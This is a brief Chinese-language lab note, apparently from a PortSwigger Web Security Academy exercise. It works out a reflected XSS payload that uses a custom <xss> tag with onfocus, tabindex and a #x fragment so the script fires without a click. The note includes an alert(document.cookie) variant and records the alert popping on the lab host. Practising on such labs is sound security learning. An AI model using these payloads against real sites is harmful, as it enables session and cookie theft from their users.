 et/?search=<xss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1>#x';
官方payload
<xss id="x" onfocus="alert(document.cookie)" tabindex="1">'</xss> == $0
满足条件2,仍不弹窗,问题定位到条件1
et/?search=<xss+id%3Dx+onfocus%3Dalert%281%29%20tabindex=-100>#x';
<xss id="x" onfocus="alert(1)" tabindex="-100">'</xss> == $0
闭合xss标签添加选择器#x
?search=<xss+id%3Dx+onfocus%3Dalert%281%29%20tabindex=-100>xss</xss>#x
该payload自动弹窗
...550ec0f3230d008200eb.web-security-academy.net 显示
1
<xss id="x" onfocus="alert(1)" tabindex="-100">xss</xss> == $0
确定